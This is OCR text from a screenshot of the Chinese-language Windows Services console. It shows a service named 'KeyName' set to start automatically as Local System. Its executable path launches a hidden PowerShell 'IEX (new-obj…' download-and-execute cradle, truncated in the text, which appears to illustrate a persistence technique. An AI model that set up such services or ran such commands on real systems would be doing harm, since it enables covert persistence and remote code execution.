 服务
文件(F) 操作(A) 查看(V) 帮助(H)
服务(本地)
服务(本地
KeyName
启动此服务
描述:
Just For Test
KeyName 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: KeyName
显示名称: KeyName
描述: Just For Test
可执行文件的路径:
cmd /c start powershell.exe -nop -w hidden -c "IEX ((new-obj
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
确定 取消 应用(A)
登录为
本地系统
网络服务
本地服务
本地系统
本地系统
本地服务
本地系统
本地系统
本地系统
网络服务
本地服务
本地服务
本地服务
本地系统
网络服务
本地系统
本地服务
网络服务
本地服务
本地服务
本地服务
Plug and Play 使... 已启动 自动 本地系统